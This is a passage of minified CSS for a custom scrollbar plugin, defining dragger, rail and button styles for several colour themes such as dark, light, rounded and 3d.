a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:10px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center;opacity:1!important}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonUp{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.18);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight,.mCSB_scrollTools .mCSB_buttonUp{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover,.mCSB_scrollTools .mCSB_buttonUp:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active,.mCSB_scrollTools .mCSB_buttonUp:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger 